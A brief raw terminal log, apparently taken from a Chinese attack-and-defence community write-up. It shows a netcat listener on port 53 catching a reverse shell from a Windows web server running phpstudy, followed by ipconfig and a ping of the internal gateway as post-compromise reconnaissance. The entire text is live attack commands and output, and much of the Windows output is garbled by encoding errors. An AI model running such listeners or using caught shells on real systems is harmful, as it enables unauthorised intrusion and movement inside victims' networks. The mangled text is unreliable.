 [root@VM-0-15-centos ~]# nc -lvvp 53
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 6.
Ncat: Connection from 6:59800.
Microsoft Windows [�汾 10.0.17763.107]
(c) 2018 Microsoft Corporation����������Ȩ��
C:\phpstudy_pro\WWW\ftmp8_16_ff\js>ipconfig
ipconfig
Windows IP ����
奇安信攻防社区
��˷�������� Ethernet0:
: . . . . . . . �� DNS ���ض����
������� IPv6 �� . . . . . . . . : fe80::e9d5:d0a2:3d41:5490%10
IPv4 �� . . . . . . . . . . . . . : 172.32.10.22
�������� . . . . . . . . . . . . . : 255.255.255.0
Ĭ�����. . . . . . . . . . . . . : 172.32.10.1
C:\phpstudy_pro\WWW\ftmp8_16_ff\js>ping 172.32.10.1
ping 172.32.10.1
���� Ping 172.32.10.1 ���� 32 � ����:
��� 172.32.10.1 �Ļ32=� � :� ��<1ms TTL=64
��� 172.32.10.1 �Ļ32=� � :� ��<1ms TTL=64
��� 172.32.10.1 �Ļ32=� � :� ��<1ms TTL=64